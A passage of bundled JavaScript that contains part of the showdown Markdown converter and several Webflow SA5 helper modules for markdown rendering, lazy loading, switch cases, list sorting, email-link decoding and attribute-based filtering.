            text = globals.converter._dispatch("strikethrough.after", text, options, globals);
          }
          return text;
        });
        showdown.subParser("stripLinkDefinitions", function(text, options, globals) {
          "use strict";
          var regex = /^ {0,3}\[([^\]]+)]:[ \t]*\n?[ \t]*<?([^>\s]+)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n+|(?=¨0))/gm, base64Regex = /^ {0,3}\[([^\]]+)]:[ \t]*\n?[ \t]*<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n\n|(?=¨0)|(?=\n\[))/gm;
          text += "\xA80";
          var replaceFunc = function(wholeMatch, linkId, url, width, height, blankLines, title) {
            linkId = linkId.toLowerCase();
            if (text.toLowerCase().split(linkId).length - 1 < 2) {
              return wholeMatch;
            }
            if (url.match(/^data:.+?\/.+?;base64,/)) {
              globals.gUrls[linkId] = url.replace(/\s/g, "");
            } else {
              globals.gUrls[linkId] = showdown.subParser("encodeAmpsAndAngles")(url, options, globals);
            }
            if (blankLines) {
              return blankLines + title;
            } else {
              if (title) {
                globals.gTitles[linkId] = title.replace(/"|'/g, "&quot;");
              }
              if (options.parseImgDimensions && width && height) {
                globals.gDimensions[linkId] = {
                  width,
                  height
                };
              }
            }
            return "";
          };
          text = text.replace(base64Regex, replaceFunc);
          text = text.replace(regex, replaceFunc);
          text = text.replace(/¨0/, "");
          return text;
        });
        showdown.subParser("tables", function(text, options, globals) {
          "use strict";
          if (!options.tables) {
            return text;
          }
          var tableRgx = /^ {0,3}\|?.+\|.+\n {0,3}\|?[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*:?[ \t]*(?:[-=]){2,}[\s\S]+?(?:\n\n|¨0)/gm, singeColTblRgx = /^ {0,3}\|.+\|[ \t]*\n {0,3}\|[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*\n( {0,3}\|.+\|[ \t]*\n)*(?:\n|¨0)/gm;
          function parseStyles(sLine) {
            if (/^:[ \t]*--*$/.test(sLine)) {
              return ' style="text-align:left;"';
            } else if (/^--*[ \t]*:[ \t]*$/.test(sLine)) {
              return ' style="text-align:right;"';
            } else if (/^:[ \t]*--*[ \t]*:$/.test(sLine)) {
              return ' style="text-align:center;"';
            } else {
              return "";
            }
          }
          function parseHeaders(header, style) {
            var id = "";
            header = header.trim();
            if (options.tablesHeaderId || options.tableHeaderId) {
              id = ' id="' + header.replace(/ /g, "_").toLowerCase() + '"';
            }
            header = showdown.subParser("spanGamut")(header, options, globals);
            return "<th" + id + style + ">" + header + "</th>\n";
          }
          function parseCells(cell, style) {
            var subText = showdown.subParser("spanGamut")(cell, options, globals);
            return "<td" + style + ">" + subText + "</td>\n";
          }
          function buildTable(headers, cells) {
            var tb = "<table>\n<thead>\n<tr>\n", tblLgn = headers.length;
            for (var i = 0; i < tblLgn; ++i) {
              tb += headers[i];
            }
            tb += "</tr>\n</thead>\n<tbody>\n";
            for (i = 0; i < cells.length; ++i) {
              tb += "<tr>\n";
              for (var ii = 0; ii < tblLgn; ++ii) {
                tb += cells[i][ii];
              }
              tb += "</tr>\n";
            }
            tb += "</tbody>\n</table>\n";
            return tb;
          }
          function parseTable(rawTable) {
            var i, tableLines = rawTable.split("\n");
            for (i = 0; i < tableLines.length; ++i) {
              if (/^ {0,3}\|/.test(tableLines[i])) {
                tableLines[i] = tableLines[i].replace(/^ {0,3}\|/, "");
              }
              if (/\|[ \t]*$/.test(tableLines[i])) {
                tableLines[i] = tableLines[i].replace(/\|[ \t]*$/, "");
              }
              tableLines[i] = showdown.subParser("codeSpans")(tableLines[i], options, globals);
            }
            var rawHeaders = tableLines[0].split("|").map(function(s) {
              return s.trim();
            }), rawStyles = tableLines[1].split("|").map(function(s) {
              return s.trim();
            }), rawCells = [], headers = [], styles = [], cells = [];
            tableLines.shift();
            tableLines.shift();
            for (i = 0; i < tableLines.length; ++i) {
              if (tableLines[i].trim() === "") {
                continue;
              }
              rawCells.push(
                tableLines[i].split("|").map(function(s) {
                  return s.trim();
                })
              );
            }
            if (rawHeaders.length < rawStyles.length) {
              return rawTable;
            }
            for (i = 0; i < rawStyles.length; ++i) {
              styles.push(parseStyles(rawStyles[i]));
            }
            for (i = 0; i < rawHeaders.length; ++i) {
              if (showdown.helper.isUndefined(styles[i])) {
                styles[i] = "";
              }
              headers.push(parseHeaders(rawHeaders[i], styles[i]));
            }
            for (i = 0; i < rawCells.length; ++i) {
              var row = [];
              for (var ii = 0; ii < headers.length; ++ii) {
                if (showdown.helper.isUndefined(rawCells[i][ii])) {
                }
                row.push(parseCells(rawCells[i][ii], styles[ii]));
              }
              cells.push(row);
            }
            return buildTable(headers, cells);
          }
          text = globals.converter._dispatch("tables.before", text, options, globals);
          text = text.replace(/\\(\|)/g, showdown.helper.escapeCharactersCallback);
          text = text.replace(tableRgx, parseTable);
          text = text.replace(singeColTblRgx, parseTable);
          text = globals.converter._dispatch("tables.after", text, options, globals);
          return text;
        });
        showdown.subParser("underline", function(text, options, globals) {
          "use strict";
          if (!options.underline) {
            return text;
          }
          text = globals.converter._dispatch("underline.before", text, options, globals);
          if (options.literalMidWordUnderscores) {
            text = text.replace(/\b___(\S[\s\S]*?)___\b/g, function(wm, txt) {
              return "<u>" + txt + "</u>";
            });
            text = text.replace(/\b__(\S[\s\S]*?)__\b/g, function(wm, txt) {
              return "<u>" + txt + "</u>";
            });
          } else {
            text = text.replace(/___(\S[\s\S]*?)___/g, function(wm, m) {
              return /\S$/.test(m) ? "<u>" + m + "</u>" : wm;
            });
            text = text.replace(/__(\S[\s\S]*?)__/g, function(wm, m) {
              return /\S$/.test(m) ? "<u>" + m + "</u>" : wm;
            });
          }
          text = text.replace(/(_)/g, showdown.helper.escapeCharactersCallback);
          text = globals.converter._dispatch("underline.after", text, options, globals);
          return text;
        });
        showdown.subParser("unescapeSpecialChars", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("unescapeSpecialChars.before", text, options, globals);
          text = text.replace(/¨E(\d+)E/g, function(wholeMatch, m1) {
            var charCodeToReplace = parseInt(m1);
            return String.fromCharCode(charCodeToReplace);
          });
          text = globals.converter._dispatch("unescapeSpecialChars.after", text, options, globals);
          return text;
        });
        showdown.subParser("makeMarkdown.blockquote", function(node, globals) {
          "use strict";
          var txt = "";
          if (node.hasChildNodes()) {
            var children = node.childNodes, childrenLength = children.length;
            for (var i = 0; i < childrenLength; ++i) {
              var innerTxt = showdown.subParser("makeMarkdown.node")(children[i], globals);
              if (innerTxt === "") {
                continue;
              }
              txt += innerTxt;
            }
          }
          txt = txt.trim();
          txt = "> " + txt.split("\n").join("\n> ");
          return txt;
        });
        showdown.subParser("makeMarkdown.codeBlock", function(node, globals) {
          "use strict";
          var lang = node.getAttribute("language"), num = node.getAttribute("precodenum");
          return "```" + lang + "\n" + globals.preList[num] + "\n```";
        });
        showdown.subParser("makeMarkdown.codeSpan", function(node) {
          "use strict";
          return "`" + node.innerHTML + "`";
        });
        showdown.subParser("makeMarkdown.emphasis", function(node, globals) {
          "use strict";
          var txt = "";
          if (node.hasChildNodes()) {
            txt += "*";
            var children = node.childNodes, childrenLength = children.length;
            for (var i = 0; i < childrenLength; ++i) {
              txt += showdown.subParser("makeMarkdown.node")(children[i], globals);
            }
            txt += "*";
          }
          return txt;
        });
        showdown.subParser("makeMarkdown.header", function(node, globals, headerLevel) {
          "use strict";
          var headerMark = new Array(headerLevel + 1).join("#"), txt = "";
          if (node.hasChildNodes()) {
            txt = headerMark + " ";
            var children = node.childNodes, childrenLength = children.length;
            for (var i = 0; i < childrenLength; ++i) {
              txt += showdown.subParser("makeMarkdown.node")(children[i], globals);
            }
          }
          return txt;
        });
        showdown.subParser("makeMarkdown.hr", function() {
          "use strict";
          return "---";
        });
        showdown.subParser("makeMarkdown.image", function(node) {
          "use strict";
          var txt = "";
          if (node.hasAttribute("src")) {
            txt += "![" + node.getAttribute("alt") + "](";
            txt += "<" + node.getAttribute("src") + ">";
            if (node.hasAttribute("width") && node.hasAttribute("height")) {
              txt += " =" + node.getAttribute("width") + "x" + node.getAttribute("height");
            }
            if (node.hasAttribute("title")) {
              txt += ' "' + node.getAttribute("title") + '"';
            }
            txt += ")";
          }
          return txt;
        });
        showdown.subParser("makeMarkdown.links", function(node, globals) {
          "use strict";
          var txt = "";
          if (node.hasChildNodes() && node.hasAttribute("href")) {
            var children = node.childNodes, childrenLength = children.length;
            txt = "[";
            for (var i = 0; i < childrenLength; ++i) {
              txt += showdown.subParser("makeMarkdown.node")(children[i], globals);
            }
            txt += "](";
            txt += "<" + node.getAttribute("href") + ">";
            if (node.hasAttribute("title")) {
              txt += ' "' + node.getAttribute("title") + '"';
            }
            txt += ")";
          }
          return txt;
        });
        showdown.subParser("makeMarkdown.list", function(node, globals, type) {
          "use strict";
          var txt = "";
          if (!node.hasChildNodes()) {
            return "";
          }
          var listItems = node.childNodes, listItemsLenght = listItems.length, listNum = node.getAttribute("start") || 1;
          for (var i = 0; i < listItemsLenght; ++i) {
            if (typeof listItems[i].tagName === "undefined" || listItems[i].tagName.toLowerCase() !== "li") {
              continue;
            }
            var bullet = "";
            if (type === "ol") {
              bullet = listNum.toString() + ". ";
            } else {
              bullet = "- ";
            }
            txt += bullet + showdown.subParser("makeMarkdown.listItem")(listItems[i], globals);
            ++listNum;
          }
          txt += "\n<!-- -->\n";
          return txt.trim();
        });
        showdown.subParser("makeMarkdown.listItem", function(node, globals) {
          "use strict";
          var listItemTxt = "";
          var children = node.childNodes, childrenLenght = children.length;
          for (var i = 0; i < childrenLenght; ++i) {
            listItemTxt += showdown.subParser("makeMarkdown.node")(children[i], globals);
          }
          if (!/\n$/.test(listItemTxt)) {
            listItemTxt += "\n";
          } else {
            listItemTxt = listItemTxt.split("\n").join("\n    ").replace(/^ {4}$/gm, "").replace(/\n\n+/g, "\n\n");
          }
          return listItemTxt;
        });
        showdown.subParser("makeMarkdown.node", function(node, globals, spansOnly) {
          "use strict";
          spansOnly = spansOnly || false;
          var txt = "";
          if (node.nodeType === 3) {
            return showdown.subParser("makeMarkdown.txt")(node, globals);
          }
          if (node.nodeType === 8) {
            return "<!--" + node.data + "-->\n\n";
          }
          if (node.nodeType !== 1) {
            return "";
          }
          var tagName = node.tagName.toLowerCase();
          switch (tagName) {
            case "h1":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.header")(node, globals, 1) + "\n\n";
              }
              break;
            case "h2":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.header")(node, globals, 2) + "\n\n";
              }
              break;
            case "h3":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.header")(node, globals, 3) + "\n\n";
              }
              break;
            case "h4":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.header")(node, globals, 4) + "\n\n";
              }
              break;
            case "h5":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.header")(node, globals, 5) + "\n\n";
              }
              break;
            case "h6":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.header")(node, globals, 6) + "\n\n";
              }
              break;
            case "p":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.paragraph")(node, globals) + "\n\n";
              }
              break;
            case "blockquote":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.blockquote")(node, globals) + "\n\n";
              }
              break;
            case "hr":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.hr")(node, globals) + "\n\n";
              }
              break;
            case "ol":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.list")(node, globals, "ol") + "\n\n";
              }
              break;
            case "ul":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.list")(node, globals, "ul") + "\n\n";
              }
              break;
            case "precode":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.codeBlock")(node, globals) + "\n\n";
              }
              break;
            case "pre":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.pre")(node, globals) + "\n\n";
              }
              break;
            case "table":
              if (!spansOnly) {
                txt = showdown.subParser("makeMarkdown.table")(node, globals) + "\n\n";
              }
              break;
            case "code":
              txt = showdown.subParser("makeMarkdown.codeSpan")(node, globals);
              break;
            case "em":
            case "i":
              txt = showdown.subParser("makeMarkdown.emphasis")(node, globals);
              break;
            case "strong":
            case "b":
              txt = showdown.subParser("makeMarkdown.strong")(node, globals);
              break;
            case "del":
              txt = showdown.subParser("makeMarkdown.strikethrough")(node, globals);
              break;
            case "a":
              txt = showdown.subParser("makeMarkdown.links")(node, globals);
              break;
            case "img":
              txt = showdown.subParser("makeMarkdown.image")(node, globals);
              break;
            default:
              txt = node.outerHTML + "\n\n";
          }
          return txt;
        });
        showdown.subParser("makeMarkdown.paragraph", function(node, globals) {
          "use strict";
          var txt = "";
          if (node.hasChildNodes()) {
            var children = node.childNodes, childrenLength = children.length;
            for (var i = 0; i < childrenLength; ++i) {
              txt += showdown.subParser("makeMarkdown.node")(children[i], globals);
            }
          }
          txt = txt.trim();
          return txt;
        });
        showdown.subParser("makeMarkdown.pre", function(node, globals) {
          "use strict";
          var num = node.getAttribute("prenum");
          return "<pre>" + globals.preList[num] + "</pre>";
        });
        showdown.subParser("makeMarkdown.strikethrough", function(node, globals) {
          "use strict";
          var txt = "";
          if (node.hasChildNodes()) {
            txt += "~~";
            var children = node.childNodes, childrenLength = children.length;
            for (var i = 0; i < childrenLength; ++i) {
              txt += showdown.subParser("makeMarkdown.node")(children[i], globals);
            }
            txt += "~~";
          }
          return txt;
        });
        showdown.subParser("makeMarkdown.strong", function(node, globals) {
          "use strict";
          var txt = "";
          if (node.hasChildNodes()) {
            txt += "**";
            var children = node.childNodes, childrenLength = children.length;
            for (var i = 0; i < childrenLength; ++i) {
              txt += showdown.subParser("makeMarkdown.node")(children[i], globals);
            }
            txt += "**";
          }
          return txt;
        });
        showdown.subParser("makeMarkdown.table", function(node, globals) {
          "use strict";
          var txt = "", tableArray = [[], []], headings = node.querySelectorAll("thead>tr>th"), rows = node.querySelectorAll("tbody>tr"), i, ii;
          for (i = 0; i < headings.length; ++i) {
            var headContent = showdown.subParser("makeMarkdown.tableCell")(headings[i], globals), allign = "---";
            if (headings[i].hasAttribute("style")) {
              var style = headings[i].getAttribute("style").toLowerCase().replace(/\s/g, "");
              switch (style) {
                case "text-align:left;":
                  allign = ":---";
                  break;
                case "text-align:right;":
                  allign = "---:";
                  break;
                case "text-align:center;":
                  allign = ":---:";
                  break;
              }
            }
            tableArray[0][i] = headContent.trim();
            tableArray[1][i] = allign;
          }
          for (i = 0; i < rows.length; ++i) {
            var r = tableArray.push([]) - 1, cols = rows[i].getElementsByTagName("td");
            for (ii = 0; ii < headings.length; ++ii) {
              var cellContent = " ";
              if (typeof cols[ii] !== "undefined") {
                cellContent = showdown.subParser("makeMarkdown.tableCell")(cols[ii], globals);
              }
              tableArray[r].push(cellContent);
            }
          }
          var cellSpacesCount = 3;
          for (i = 0; i < tableArray.length; ++i) {
            for (ii = 0; ii < tableArray[i].length; ++ii) {
              var strLen = tableArray[i][ii].length;
              if (strLen > cellSpacesCount) {
                cellSpacesCount = strLen;
              }
            }
          }
          for (i = 0; i < tableArray.length; ++i) {
            for (ii = 0; ii < tableArray[i].length; ++ii) {
              if (i === 1) {
                if (tableArray[i][ii].slice(-1) === ":") {
                  tableArray[i][ii] = showdown.helper.padEnd(tableArray[i][ii].slice(-1), cellSpacesCount - 1, "-") + ":";
                } else {
                  tableArray[i][ii] = showdown.helper.padEnd(tableArray[i][ii], cellSpacesCount, "-");
                }
              } else {
                tableArray[i][ii] = showdown.helper.padEnd(tableArray[i][ii], cellSpacesCount);
              }
            }
            txt += "| " + tableArray[i].join(" | ") + " |\n";
          }
          return txt.trim();
        });
        showdown.subParser("makeMarkdown.tableCell", function(node, globals) {
          "use strict";
          var txt = "";
          if (!node.hasChildNodes()) {
            return "";
          }
          var children = node.childNodes, childrenLength = children.length;
          for (var i = 0; i < childrenLength; ++i) {
            txt += showdown.subParser("makeMarkdown.node")(children[i], globals, true);
          }
          return txt.trim();
        });
        showdown.subParser("makeMarkdown.txt", function(node) {
          "use strict";
          var txt = node.nodeValue;
          txt = txt.replace(/ +/g, " ");
          txt = txt.replace(/¨NBSP;/g, " ");
          txt = showdown.helper.unescapeHTMLEntities(txt);
          txt = txt.replace(/([*_~|`])/g, "\\$1");
          txt = txt.replace(/^(\s*)>/g, "\\$1>");
          txt = txt.replace(/^#/gm, "\\#");
          txt = txt.replace(/^(\s*)([-=]{3,})(\s*)$/, "$1\\$2$3");
          txt = txt.replace(/^( {0,3}\d+)\./gm, "$1\\.");
          txt = txt.replace(/^( {0,3})([+-])/gm, "$1\\$2");
          txt = txt.replace(/]([\s]*)\(/g, "\\]$1\\(");
          txt = txt.replace(/^ {0,3}\[([\S \t]*?)]:/gm, "\\[$1]:");
          return txt;
        });
        var root = this;
        if (typeof define === "function" && define.amd) {
          define(function() {
            "use strict";
            return showdown;
          });
        } else if (typeof module !== "undefined" && module.exports) {
          module.exports = showdown;
        } else {
          root.showdown = showdown;
        }
      }).call(exports);
    }
  });

  // src/webflow-html/markdown.ts
  var import_showdown, Sa5Markdown;
  var init_markdown = __esm({
    "src/webflow-html/markdown.ts"() {
      init_webflow_core();
      init_debug();
      import_showdown = __toESM(require_showdown());
      Sa5Markdown = class {
        constructor(element2, config = {}) {
          this.elem = element2;
          this.config = {};
          let core2 = Sa5Core.startup();
        }
        init() {
          let debug2 = new Sa5Debug("sa5-html");
          debug2.enabled = true;
          const highlightExtension = () => {
            return [
              {
                type: "lang",
                regex: /==([^=]+)==/g,
                replace: '<mark class="markdown-highlight">$1</mark>'
              }
            ];
          };
          import_showdown.default.extension("highlight", highlightExtension);
          let converter = new import_showdown.default.Converter({
            tables: true,
            strikethrough: true,
            noHeaderId: true,
            headerLevelStart: 2,
            literalMidWordUnderscores: true,
            extensions: ["highlight"]
          });
          const mdTheme = this.elem.getAttribute("theme") || "default";
          switch (this.elem.tagName) {
            case "markdown":
            case "md":
              this.elem.outerHTML = `<div theme="${mdTheme}">` + converter.makeHtml(this.elem.innerHTML) + `<div>`;
              break;
            default:
              this.elem.innerHTML = `<div theme="${mdTheme}">` + converter.makeHtml(this.elem.innerHTML) + `<div>`;
              break;
          }
        }
      };
    }
  });

  // src/webflow-html/lazyload.ts
  var Sa5LazyLoad;
  var init_lazyload = __esm({
    "src/webflow-html/lazyload.ts"() {
      init_webflow_core();
      Sa5LazyLoad = class {
        constructor(element2, config = {}) {
          this.elem = element2;
          this.config = {};
          let core2 = Sa5Core.startup();
        }
        setupTemplateRendering() {
          const observer = new IntersectionObserver((entries, observer2) => {
            entries.forEach((entry) => {
              if (entry.isIntersecting) {
                const wrapper2 = entry.target;
                const template = wrapper2.querySelector("template");
                if (template) {
                  const content = template.content.cloneNode(true);
                  wrapper2.appendChild(content);
                  template.remove();
                }
                observer2.unobserve(wrapper2);
              }
            });
          });
          const wrapper = document.createElement("div");
          this.elem.parentNode?.insertBefore(wrapper, this.elem);
          wrapper.appendChild(this.elem);
          console.log(wrapper);
          observer.observe(wrapper);
        }
        init() {
          this.setupTemplateRendering();
        }
      };
    }
  });

  // src/webflow-html/switch.ts
  var Sa5Switch;
  var init_switch = __esm({
    "src/webflow-html/switch.ts"() {
      init_webflow_core();
      Sa5Switch = class {
        constructor(config = {}) {
          this.switchCaseItems = [];
          this.config = {};
          let core2 = Sa5Core.startup();
        }
        init() {
          const switchCaseElements = Array.from(
            document.querySelectorAll("[wfu-switch-case]")
          );
          switchCaseElements.forEach((element2) => {
            const caseName = element2.getAttribute("wfu-switch-case");
            let switchName = element2.getAttribute("wfu-switch");
            if (!switchName) {
              let parent = element2.parentElement;
              while (parent && !switchName) {
                switchName = parent.getAttribute("wfu-switch");
                parent = parent.parentElement;
              }
            }
            if (switchName && caseName) {
              this.switchCaseItems.push({
                element: element2,
                switchName,
                caseName
              });
            }
          });
        }
        switchCase(switchName, caseName) {
          this.switchCaseItems.forEach((item) => {
            if (item.switchName === switchName) {
              if (item.caseName === caseName) {
                item.element.style.display = "";
              } else {
                item.element.style.display = "none";
              }
            }
          });
        }
      };
      console.log("INSTALLING SA5SWITCH");
      Sa5Core.startup(Sa5Switch);
    }
  });

  // src/webflow-html.ts
  var Sa5Html;
  var init_webflow_html = __esm({
    "src/webflow-html.ts"() {
      init_webflow_core();
      init_debug();
      init_dynamic_attributes();
      init_breakpoints();
      init_markdown();
      init_lazyload();
      init_switch();
      Sa5Html = class {
        constructor(config) {
          this.config = config;
          this.debug = new Sa5Debug("sa5-html");
          this.debug.enabled = this.config.debug;
        }
        init() {
          this.debug.debug("sa5-html init.");
          console.log("LOADING SWITCH 1");
          let s = new Sa5Switch();
          s.init();
          let breakpoints = new Sa5Breakpoints({
            breakpointChangedCallback: (breakpointName, e) => {
              window["sa5"] = window["sa5"] || {};
              const sa5 = window["sa5"];
              const breakpointChangeHandler = sa5["breakpointChanged"];
              if (breakpointChangeHandler)
                breakpointChangeHandler(breakpointName, e);
            }
          });
          breakpoints.init();
          if (this.config.dynamicAttributes) {
            let obj2 = new Sa5HtmlDynamicAttributes({});
            obj2.init();
          }
          document.querySelectorAll(`markdown, md, [wfu-markdown]`).forEach((element2) => {
            let md = new Sa5Markdown(element2);
            md.init();
          });
          document.querySelectorAll(`template[wfu-lazyload]`).forEach((element2) => {
            let module = new Sa5LazyLoad(element2);
            module.init();
          });
        }
      };
      Sa5Core.startup(Sa5Html);
    }
  });

  // src/webflow-core/webflow-editor.ts
  var Sa5Editor;
  var init_webflow_editor = __esm({
    "src/webflow-core/webflow-editor.ts"() {
      Sa5Editor = class {
        get isEditorMode() {
          return document.documentElement.getAttribute("data-wf-mode") === "editor";
        }
        detectEditorMode() {
          if (document.title.startsWith("Editor:")) {
            console.debug("Editor mode");
            document.documentElement.setAttribute("data-wf-mode", "editor");
          } else {
            console.debug("NOT Editor mode");
            document.documentElement.removeAttribute("data-wf-mode");
          }
        }
        constructor(config = null) {
          config = config || {};
          this.config = config;
          this.init();
        }
        init() {
          let titleElement = document.getElementsByTagName("title")[0];
          let observer = new MutationObserver((mutations) => {
            this.detectEditorMode();
          });
          observer.observe(titleElement, { childList: true });
        }
      };
    }
  });

  // src/webflow-html/collection-list.ts
  var Sa5CollectionList;
  var init_collection_list = __esm({
    "src/webflow-html/collection-list.ts"() {
      init_globals();
      Sa5CollectionList = class {
        constructor(elem, config = null) {
          this.config = config;
          this._element = elem;
        }
        init() {
        }
        sort() {
          console.group("SORT");
          const list = this._element;
          const mode = list.getAttribute(
            "wfu-sort" /* ATTR_SORT */
          ) || "default";
          const dir = list.getAttribute(
            "wfu-sort-dir" /* ATTR_SORT_DIR */
          ) || "asc";
          const sortType = list.getAttribute(
            "wfu-sort-type" /* ATTR_SORT_TYPE */
          ) || "string";
          const sortLocaleConfig = list.getAttribute(
            "wfu-sort-locale"
          ) || "";
          var sortLocale = "en";
          switch (sortLocaleConfig) {
            case "none":
            case "auto":
            case "":
              const htmlElement = document.documentElement;
              const currentLocale = htmlElement.getAttribute("lang");
              sortLocale = currentLocale ? currentLocale : "en";
              break;
            case "browser":
              sortLocale = navigator.language || "en";
              break;
            default:
              sortLocale = sortLocaleConfig;
              break;
          }
          const items = Array.from(list.children);
          console.debug(`WFU sorting ${mode} ${sortType} ${dir} ${sortLocale} (${items.length} children)`);
          console.debug({
            name: "WFU sorting",
            mode,
            sortType,
            dir,
            sortLocale,
            children: `${items.length} children`
          });
          if (dir == "random") {
            items.sort(() => Math.random() - 0.5);
          } else {
            items.sort((a, b) => {
              const key1 = a.getAttribute("wfu-sort-key" /* ATTR_SORT_KEY */) || a.querySelector(Sa5Attribute.getBracketed("wfu-sort-key" /* ATTR_SORT_KEY */))?.getAttribute("wfu-sort-key" /* ATTR_SORT_KEY */) || "";
              const key2 = b.getAttribute("wfu-sort-key" /* ATTR_SORT_KEY */) || b.querySelector(Sa5Attribute.getBracketed("wfu-sort-key" /* ATTR_SORT_KEY */))?.getAttribute("wfu-sort-key" /* ATTR_SORT_KEY */) || "";
              let sortResult = 1;
              switch (sortType) {
                case "date":
                  sortResult = new Date(key1) < new Date(key2) ? -1 : 1;
                  console.debug(`comparing dates ${key1} ${key2} = ${sortResult}`);
                  break;
                case "number":
                  sortResult = Number(key1) < Number(key2) ? -1 : 1;
                  console.debug(`comparing numbers ${key1} ${key2} = ${sortResult}`);
                  break;
                case "semver":
                  break;
                case "string":
                default:
                  sortResult = key1.localeCompare(key2, sortLocale, {
                    sensitivity: "variant"
                  });
                  console.debug(`comparing strings ${key1} ${key2} = ${sortResult}`);
                  break;
              }
              if (dir != "asc") {
                sortResult = sortResult * -1;
              }
              return sortResult;
            });
          }
          while (list.firstChild) {
            list.firstChild.remove();
          }
          items.forEach((item) => list.appendChild(item));
          list.removeAttribute("wfu-sort" /* ATTR_SORT */);
          console.groupEnd();
        }
      };
    }
  });

  // src/version.ts
  var VERSION;
  var init_version = __esm({
    "src/version.ts"() {
      VERSION = "5.4.36";
    }
  });

  // src/webflow-html/encoded-email.ts
  var Sa5EncodedEmail;
  var init_encoded_email = __esm({
    "src/webflow-html/encoded-email.ts"() {
      init_webflow_core();
      init_debug();
      Sa5EncodedEmail = class {
        constructor(element2, config = {}) {
          this.elem = element2;
          this.config = {};
          let core2 = Sa5Core.startup();
        }
        encodeEmail(email) {
          const shift = 3;
          return email.split("").map((char) => {
            if (/[a-zA-Z]/.test(char)) {
              const base = char <= "Z" ? 65 : 97;
              return String.fromCharCode((char.charCodeAt(0) - base + shift) % 26 + base);
            } else if (/[0-9]/.test(char)) {
              return String.fromCharCode((char.charCodeAt(0) - 48 + shift) % 10 + 48);
            } else {
              return char;
            }
          }).join("");
        }
        decodeEmail(encodedEmail) {
          const shift = 3;
          return encodedEmail.split("").map((char) => {
            if (/[a-zA-Z]/.test(char)) {
              const base = char <= "Z" ? 65 : 97;
              return String.fromCharCode((char.charCodeAt(0) - base - shift + 26) % 26 + base);
            } else if (/[0-9]/.test(char)) {
              return String.fromCharCode((char.charCodeAt(0) - 48 - shift + 10) % 10 + 48);
            } else {
              return char;
            }
          }).join("");
        }
        init() {
          let debug2 = new Sa5Debug("sa5-html");
          let mailtoHref = this.elem.getAttribute("href");
          if (mailtoHref && mailtoHref.startsWith("mailto:")) {
            let emailPart = mailtoHref.match(/^mailto:([^?]+)/)[1];
            let queryString = mailtoHref.match(/\?.*$/);
            let decodedEmail = this.decodeEmail(emailPart);
            let newHref = "mailto:" + decodedEmail + (queryString ? queryString[0] : "");
            this.elem.href = newHref;
            if (this.elem.innerText === emailPart) {
              this.elem.innerText = decodedEmail;
            }
            this.elem.removeAttribute("wfu-email-encoded");
          }
        }
      };
    }
  });

  // src/nocode/webflow-html.ts
  var require_webflow_html = __commonJS({
    "src/nocode/webflow-html.ts"(exports, module) {
      init_webflow_html();
      init_webflow_core();
      init_debug();
      init_webflow_editor();
      init_utils();
      init_collection_list();
      init_globals();
      init_version();
      init_encoded_email();
      var init = () => {
        let core = Sa5Core.startup();
        let debug = new Sa5Debug("sa5-html");
        debug.debug(`Initializing v${VERSION}`);
        let obj = new Sa5Html({
          dynamicAttributes: true
        }).init();
        const editor = new Sa5Editor();
        let sequenceGroupElements = Array.from(
          document.querySelectorAll("[wfu-seq-group]")
        );
        sequenceGroupElements.forEach((element2) => {
          sequence(element2);
        });
        document.querySelectorAll(
          Sa5Attribute.getBracketed("wfu-decode" /* ATTR_DECODE */)
        ).forEach((element2) => {
          element2.innerHTML = decodeHTML(element2.innerHTML);
          element2.removeAttribute(
            "wfu-decode" /* ATTR_DECODE */
          );
        });
        document.querySelectorAll(`[${"wfu-sort" /* ATTR_SORT */}] [${"wfu-sort" /* ATTR_SORT */}] [${"wfu-sort" /* ATTR_SORT */}]`).forEach((element2) => {
          new Sa5CollectionList(element2).sort();
        });
        document.querySelectorAll(`[${"wfu-sort" /* ATTR_SORT */}] [${"wfu-sort" /* ATTR_SORT */}]`).forEach((element2) => {
          new Sa5CollectionList(element2).sort();
        });
        document.querySelectorAll(`[${"wfu-sort" /* ATTR_SORT */}]`).forEach((element2) => {
          new Sa5CollectionList(element2).sort();
        });
        document.querySelectorAll(`[${"wfu-filter" /* ATTR_FILTER */}],[${"wfu-filter-eval" /* ATTR_FILTER_EVAL */}]`).forEach((element) => {
          let filterEval = null;
          if (element.hasAttribute("wfu-filter-eval" /* ATTR_FILTER_EVAL */))
            filterEval = element.getAttribute("wfu-filter-eval" /* ATTR_FILTER_EVAL */);
          else {
            filterEval = element.getAttribute("wfu-filter" /* ATTR_FILTER */);
            console.warn(`[${"wfu-filter" /* ATTR_FILTER */}] is deprecated, use [${"wfu-filter-eval" /* ATTR_FILTER_EVAL */}] instead.`);
          }
          let visible = eval(filterEval);
          if (visible) {
            element.removeAttribute("wfu-filter" /* ATTR_FILTER */);
            element.removeAttribute("wfu-filter-eval" /* ATTR_FILTER_EVAL */);
          }
        });
        document.querySelectorAll(`[${"wfu-filter-match" /* ATTR_FILTER_MATCH */}]`).forEach((element) => {
          let filterEval = element.getAttribute("wfu-filter-match" /* ATTR_FILTER_MATCH */);
          let filterMatches = eval(`\`${filterEval}\``);
          let visible = element.matches(filterMatches);
          if (visible) {
            element.removeAttribute("wfu-filter-match" /* ATTR_FILTER_MATCH */);
          }
        });
